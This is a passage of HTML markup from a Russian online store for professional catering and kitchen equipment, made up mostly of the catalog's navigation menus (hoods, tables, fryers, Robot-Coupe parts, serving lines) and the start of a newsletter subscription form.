																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/dlya-obshchepita/"><span>Для общепита</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/pritochno-vytyazhnye/"><span>Приточно-вытяжные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/iz-nerzhaveyki/"><span>Из нержавейки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/pristennye/"><span>Пристенные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/ostrovnye/"><span>Островные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/e77/50_50_1/0529887e5d98e980b4cd0284babb40ed.webp" loading="lazy" alt="Подставки и подтоварники"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/"><span>Подставки и подтоварники</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podstavki-pod-kipyatilnik/"><span>Подставки под кипятильник</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podstavki-pod-elektromekhaniku/"><span>Подставки под электромеханику</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podtovarniki/"><span>Подтоварники</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/abat-chuvashtorgtekhnika/"><span>Abat(Чувашторгтехника)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/atesy/"><span>Atesy</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podstavki-pod-parokonvektomat/"><span>Подставки под пароконвектомат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podstavki-pod-tekhnologicheskoe-oborudovanie/"><span>Подставки под технологическое оборудование</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/podstavki-podtovarniki/podstavki-pks/"><span>Подставки ПКС</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/002/50_50_1/3d78c44dfc05f758df0bf1b92bea3bac.webp" loading="lazy" alt="Полки настенные кухонные"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/"><span>Полки настенные кухонные</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/dlya-dosok/"><span>Для досок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/dlya-kryshek/"><span>Для крышек</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/dlya-svch/"><span>Для СВЧ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/dlya-tarelok/"><span>Для тарелок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/zakrytye/"><span>Закрытые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/otkrytye/"><span>Открытые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/poluotkrytye/"><span>Полуоткрытые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/iz-nerzhaveyki/"><span>Из нержавейки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/atesy/"><span>ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/polki-nastennye-kukhonnye/abat/"><span>Abat</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/be8/50_50_1/8ced6a8a10a59b59c117ef232ac2ff00.webp" loading="lazy" alt="Стеллажи для кухни"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/"><span>Стеллажи для кухни</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/perforirovannye/"><span>Перфорированные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/dlya-tarelok/"><span>Для тарелок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/stellazhi-sploshnye/"><span>Со сплошными полками</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stelazhi-dlya-kukhni/iz-nerzhaveyushchey-stali/"><span>Из нержавеющей стали</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/stoly/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/744/50_50_1/d400e6ead7ba32fa66087f2c2c42340f.webp" loading="lazy" alt="Столы"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/stoly/"><span>Столы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-vspomogatelnye11295/"><span>Столы вспомогательные островные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-professionalnye/"><span>Столы профессиональные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-razdelochnye/"><span>Столы разделочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-spetsializirovannye/"><span>Столы специализированные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-tekhnologicheskie/"><span>Столы технологические</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/atesy/"><span>Столы ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/iz-nerzhaveyki/"><span>Столы из нержавейки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/abat/"><span>Столы Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/stoly/stoly-proizvodstvennye/"><span>Столы производственные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/330/50_50_1/2db4be6c658cf63011a4228abba452d3.webp" loading="lazy" alt="Тележки и шпильки"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/"><span>Тележки и шпильки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/dlya-gastroemkostey/"><span>Для гастроемкостей</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/atesy/"><span>ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/na-kolesakh/"><span>На колесах</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/servirovochnye/"><span>Сервировочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/dlya-sbora-posudy/"><span>Для сбора посуды</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/tshg/"><span>ТШГ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/telezhki-shpilki/gruzovye/"><span>Грузовые</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/176/50_50_1/846136df39604b2405dc239d672523be.webp" loading="lazy" alt="Шкафы и тумбы нейтральные"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/"><span>Шкафы и тумбы нейтральные</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/shkafy-garderobnye/"><span>Шкафы гардеробные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/shkafy-garderobnye-ventiliruemye/"><span>Шкафы гардеробные вентилируемые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/shkafy-dlya-rasstoyki/"><span>Шкафы для расстойки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/shkafy-tumby-neytralnye/urny-dlya-musora/"><span>Урны для мусора</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/stantsii-sbora-otkhodov/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c7c/50_50_1/518e916050e9c54deaf2aad035ec8c2d.webp" loading="lazy" alt="Станции сбора отходов"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/stantsii-sbora-otkhodov/"><span>Станции сбора отходов</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/ikh-nerzhaveyki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6fc/50_50_1/7ca9031098e3bdee1cb9c27d978f3db9.webp" loading="lazy" alt="Из нержавейки"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/ikh-nerzhaveyki/"><span>Из нержавейки</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/skameyki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/881/chlfrdvzxrdjkc6qwo3mio8og86ujsx9/50_50_1/b973960ab8ec498f6826d77af6debe10.webp" loading="lazy" alt="Скамейки"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/skameyki/"><span>Скамейки</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/moyka-i-dezinfektsiya/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b9d/q3eo9mw3da31y0c2mmqmzpylo35bd9a6/50_50_1/bf44672226a49cab577451711c25eb59.webp" loading="lazy" alt="Дезинфекция"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/moyka-i-dezinfektsiya/"><span>Дезинфекция</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/fast-fud/">Оборудование для фаст-фуда</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/frityurnitsy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/508/50_50_1/508ed9e20326ab1d92f27b014532c06c.webp" loading="lazy" alt="Фритюрницы"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/frityurnitsy/"><span>Фритюрницы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/frityurnitsy/napolnye/"><span>Напольные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/frityurnitsy/nastolnye/"><span>Настольные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/apparaty-gril/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a47/50_50_1/a47329d5c42a48997f821cfb4e1939e8.webp" loading="lazy" alt="Аппараты гриль"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/apparaty-gril/"><span>Аппараты гриль</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/apparaty-gril/dlya-kur-karuselnogo-tipa/"><span>Для кур карусельного типа</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/apparaty-gril/dlya-kur-shampurnogo-tipa/"><span>Для кур шампурного типа</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/apparaty-gril/dlya-sosisok/"><span>Для сосисок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/apparaty-gril/kontaktnye/"><span>Контактные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/blinnitsy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/abe/50_50_1/abe2f7694c12993adacdc8b8b38d1289.webp" loading="lazy" alt="Блинницы"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/blinnitsy/"><span>Блинницы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/zharochnye-poverkhnosti/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/bea/50_50_1/beaeb87db7ac4c039e16a0f50a3d43dc.webp" loading="lazy" alt="Жарочные поверхности"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/zharochnye-poverkhnosti/"><span>Жарочные поверхности</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/ponchikovye-apparaty/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/827/50_50_1/827c6360cd9e88af6193a94956802b5b.webp" loading="lazy" alt="Пончиковые аппараты"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/ponchikovye-apparaty/"><span>Пончиковые аппараты</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/shaurma/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/de3/50_50_1/de3c4fa3e17aa1ed3c9c2d1ed819a7db.webp" loading="lazy" alt="Шаурма"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/shaurma/"><span>Шаурма</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/shaurma/atesy/"><span>Шаурма ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/fast-fud/shaurma/shaverma-osba/"><span>Шаверма OSBA</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/cheburechnitsy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/223/50_50_1/223d4457ad935a3809eb9a9f8741e7e3.webp" loading="lazy" alt="Чебуречницы"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/cheburechnitsy/"><span>Чебуречницы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/kvarkini/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7ec/50_50_1/04d86bdc31295fd51fc291017e9e4179.webp" loading="lazy" alt="Кваркини"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/kvarkini/"><span>Кваркини</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/fast-fud/vitriny/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f3e/50_50_1/5b4c6f3618dde51870761b6338ce6a85.webp" loading="lazy" alt="Витрины"  /></a></span>
																								<a class="section" href="/catalog/fast-fud/vitriny/"><span>Витрины</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/robot-coupe/">Robot-Coupe</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/robot-coupe/robot-coupe-zapchasti/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b6a/50_50_1/b6add356f6ccdfcb9fc7ec703a9e1bac.webp" loading="lazy" alt="Robot-Coupe (Робот Купе) запчасти "  /></a></span>
																								<a class="section" href="/catalog/robot-coupe/robot-coupe-zapchasti/"><span>Robot-Coupe (Робот Купе) запчасти </span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-zapchasti/dlya-kutterov/"><span>Для куттеров и бликсеров</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-zapchasti/dlya-mikserov/"><span>Для миксеров</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-zapchasti/dlya-ovoshcherezok/"><span>Для овощерезок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-zapchasti/dlya-kukhonnykh-protsessorov/"><span>Для кухонных процессоров</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-zapchasti/dlya-sokovyzhimalok/"><span>Для соковыжималок</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/robot-coupe/robot-coupe-oborudovanie/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/810/50_50_1/8104b30e6cf0486f24ff0fac3df682f3.webp" loading="lazy" alt="Robot-Coupe (Робот Купе) оборудование"  /></a></span>
																								<a class="section" href="/catalog/robot-coupe/robot-coupe-oborudovanie/"><span>Robot-Coupe (Робот Купе) оборудование</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/bliksery/"><span>Бликсеры Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/kukhonnye-protsessory/"><span>Кухонные процессоры Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/ovoshcherezki/"><span>Овощерезки Robot-Coupe (Робот Купе)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/ruchnye-miksery/"><span>Ручные миксеры Robot-Coupe (Робот Купе)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/kuttery-robot-coupe/"><span>Куттеры Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/kukhonnaya-mashina-robot-cook/"><span>Кухонная машина ROBOT COOK</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-oborudovanie/sokovyzhimalki-robot-coupe/"><span>Соковыжималки Robot-Coupe</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/robot-coupe/robot-coupe-rezhushchiy-instrument/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/341/50_50_1/3410d37ce955abecce54bc196755499c.webp" loading="lazy" alt="Robot-Coupe (Робот Купе) режущий инструмент"  /></a></span>
																								<a class="section" href="/catalog/robot-coupe/robot-coupe-rezhushchiy-instrument/"><span>Robot-Coupe (Робот Купе) режущий инструмент</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-rezhushchiy-instrument/dlya-cl20-cl40-r201-r211-r301-r301-ultra-r401-r402/"><span>К CL20,CL40,R201,R211,R301,R301 Ultra,R401,R402</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/robot-coupe/robot-coupe-rezhushchiy-instrument/dlya-cl50-cl50-ultra-cl50gourmet-cl52-cl55-cl60-r502-r602/"><span>К CL50,CL50 Ultra,CL50Gourmet,CL52,CL55,CL60,R502,R602</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/linii-razdachi-pitaniya/">Линии раздачи питания</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-asta-quot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/435/50_50_1/4353136d0307d3af0b56d5e8f181b4f4.webp" loading="lazy" alt="Линия раздачи питания &quot;Аста&quot;"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-asta-quot/"><span>Линия раздачи питания &quot;Аста&quot;</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-patsha-quot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/964/50_50_1/964479f43b91c187761c23b610b7acd7.webp" loading="lazy" alt="Линия раздачи питания &quot;Патша&quot;"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-patsha-quot/"><span>Линия раздачи питания &quot;Патша&quot;</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-premer-quot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/50_50_1/448395800ce46f867160efaa62b5a433.webp" loading="lazy" alt="Линия раздачи питания &quot;Премьер&quot;"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-premer-quot/"><span>Линия раздачи питания &quot;Премьер&quot;</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-tulskaya-quot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f30/50_50_1/f30b685b5d161e3ddd45624f6e2d8ade.webp" loading="lazy" alt="Линия раздачи питания &quot;Тульская&quot;"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-quot-tulskaya-quot/"><span>Линия раздачи питания &quot;Тульская&quot;</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/transporter-dlya-sbora-gryaznoy-posudy-quot-kayur-m-quot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4ad/50_50_1/4ad545a890dbedc0decd2406ef306839.webp" loading="lazy" alt="Транспортер для грязной посуды &quot;Каюр-М&quot;"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/transporter-dlya-sbora-gryaznoy-posudy-quot-kayur-m-quot/"><span>Транспортер для грязной посуды &quot;Каюр-М&quot;</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/abat/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d13/4lbho6twz25214crz8allhiivugnrxuz/50_50_1/abat.webp" loading="lazy" alt="Линии раздачи Abat"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/abat/"><span>Линии раздачи Abat</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/tulatorgtekhnika/"><img src="/upload/iblock/7ad/ajrsmnt0xrh4qfarugo7f2cs5j4r0gnu/tula.webp" loading="lazy" alt="Линии раздачи Тулаторгтехника"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/tulatorgtekhnika/"><span>Линии раздачи Тулаторгтехника</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/linii-razdachi-pitaniya/linii-razdachi-atesy/"><img src="/upload/resize_cache/iblock/08c/8b6gjfs64id31tgy233sb4jze4todvja/50_50_1/Линии раздачи Atesy.png" loading="lazy" alt="Линии раздачи Atesy"  /></a></span>
																								<a class="section" href="/catalog/linii-razdachi-pitaniya/linii-razdachi-atesy/"><span>Линии раздачи Atesy</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/linii-razdachi-pitaniya/linii-razdachi-atesy/rivera/"><span>Линия раздачи Ривьера</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/linii-razdachi-pitaniya/linii-razdachi-atesy/liniya-razdachi-regata/"><span>Линия раздачи Регата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/linii-razdachi-pitaniya/linii-razdachi-atesy/liniya-razdachi-bavariya/"><span>Линия раздачи Бавария</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
											</ul>
							</li>
			</ul>
								</div>
								<div class="inc_menu">
									


	<ul class="menu top menu_top_block catalogfirst visible_on_ready">
					<li class="  has-child">
				<a class="icons_fa parent" href="/about/" >О компании</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/about/certificates/">Дипломы и сертификаты</a>
															</li>
													<li class=" ">
								<a class="" href="/about/news/">Новости</a>
															</li>
													<li class=" ">
								<a class="" href="/about/jobs/">Вакансии</a>
															</li>
											</ul>
							</li>
					<li class="  has-child">
				<a class="icons_fa parent" href="/order-delivery/" >Заказ и доставка</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/order-delivery/order/">Условия заказа</a>
															</li>
													<li class=" ">
								<a class="" href="/order-delivery/delivery/">Условия доставки</a>
															</li>
													<li class=" ">
								<a class="" href="/order-delivery/payment/">Условия оплаты</a>
															</li>
													<li class=" ">
								<a class="" href="/order-delivery/rasschitat-dostavku/">Рассчитать доставку</a>
															</li>
											</ul>
							</li>
					<li class="  ">
				<a class="" href="/sale/" >Скидки</a>
							</li>
					<li class="  ">
				<a class="" href="/brands/" >Производители</a>
							</li>
					<li class="  ">
				<a class="" href="/contacts/" >Контакты</a>
							</li>
				<li class="more">
			<a href="javascript:;" rel="nofollow"></a>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	
	
	
			
	
	
	
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="wraps" id="content">
				<div class="wrapper_inner  ">
											<div class="left_block">
										<ul class="left_menu">
								<li class=" current   item ">
				<a class="icons_fa" href="/info/articles/">
					<span>Статьи</span>
				</a>
							</li>
			</ul>
						

							
							<div class="banners_column">
	<div class="small_banners_block">
												<div class="advt_banner" id="bx_3935407973_95">
											<a href="/order-delivery/rasschitat-dostavku/" >
											<img src="/upload/dev2fun.imagecompress/webp/iblock/5ca/ukhfyutx6m5v8k0d2gpwsqfhoz8g365j/rasschetdelivery.webp" loading="lazy" alt="рассчитать доставку" title="рассчитать доставку" />
											</a>
									</div>
						</div>
</div>														<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form"  id="subscribe-form">
	<div class="wrap_bg">
		<div class="top_block box-sizing">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
